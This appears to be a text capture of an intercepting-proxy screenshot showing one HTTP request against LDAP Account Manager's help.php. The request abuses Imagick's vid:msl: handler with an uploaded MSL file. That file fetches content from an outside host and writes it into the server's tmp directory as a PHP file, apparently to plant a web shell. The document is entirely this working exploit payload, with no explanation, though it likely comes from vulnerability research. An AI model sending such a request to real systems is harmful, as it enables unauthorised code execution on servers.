 Request
Pretty Raw Hex \n
1 POST /lam/templates/help.php?HelpNumber=1&module=Imagick&scope=
vid:msl:/tmp/php* HTTP/1.1
2 Host: 10.0.0.1
3 Content-Type: multipart/form-data; boundary=ABC
4 Content-Length: 294
5 Connection: close
6
7 --ABC
8 Content-Disposition: form-data; name="exec"; filename="exec.msl"
9 Content-Type: text/plain
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <image>
13 <read filename="http://172.20.10.4:8000/positive.png" />
14 <write filename="/var/lib/ldap-account-manager/tmp/positive.php" />
15 </image>
16 --ABC--
Search... 0 matches
Waiting